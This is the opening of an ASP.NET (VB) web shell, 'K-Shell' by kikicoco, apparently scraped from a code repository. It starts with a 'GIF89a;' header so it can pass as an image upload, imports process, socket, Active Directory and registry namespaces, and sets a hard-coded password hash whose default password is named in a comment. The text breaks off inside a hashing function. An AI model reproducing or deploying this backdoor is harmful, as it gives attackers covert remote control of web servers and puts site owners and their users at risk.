 1 GIF89a;
2 GIF89a;
3 <%@ Page ContentType="text/html" validateRequest="false" aspcompat="true"%>
4 <%@ Import Namespace="System.IO" %>
5 <%@ import Namespace="System.Diagnostics" %>
6 <%@ import Namespace="System.Threading" %>
7 <%@ import Namespace="System.Text" %>
8 <%@ import Namespace="System.Security.Cryptography" %>
9 <%@ Import Namespace="System.Net.Sockets"%>
10 <%@ Assembly Name="System.DirectoryServices, Version=2.0.0.0, Culture=neutral, PublicKeyToken=B03F5F7F11D50A3A" %>
11 <%@ import Namespace="System.DirectoryServices" %>
12 <%@ import Namespace="Microsoft.Win32" %>
13 <script language="VB" runat="server">
14 Dim PASSWORD as string = "f4c78127f06281b86f8a12ce2f9a0503" 'Hash MD5 of password
15 'Here , change the default password "kikicoco" to yours
16 '------------------------------------------------------------------
17 '---------------- K-Shell by kikicoco VHS ----------------
18 '---------------- E-mail: duchaikhtn@gmail.com ----------------
19 '---------------- http://www.guru.net.vn ------------------
20 '---------------- http://vnsecurity.com ----------------
21 '---------------- Version 1.2 ----------------
22 '---------------- Build (20080818) ----------------
23 '----------- This shell base on WebAdmin2.0(beta) By lake2 -----------
24 '------------ and Asp.Net Security Analyzer by Dinis.cruz ------------
25 '--------------------Thanks to : Hackerbinhphuoc -------------------
26 '------------------------------------------------------------------
27 ' Description:
28 ' 1. This program run on ASP.NET environment,control the web directory
29 ' 2. It looks like backdoor , but I wish you like it .
30 ' 3. If you have some words to me , please send me a Email
31 ' 4. This is useful security test tool on windows. I hope that!
32 '------------
33 dim url,TEMP1,TEMP2,TITLE as string
34 Function GetMD5(ByVal strPlain As String) As String
35 Dim UE As UnicodeEncoding = New UnicodeEncoding
36 Dim HashValue As Byte()
37 Dim MessageBytes As Byte() = UE.GetBytes(strPlain)
38 Dim md5 As MD5 = New MD5CryptoServiceProvider
39 Dim strHex As String = ""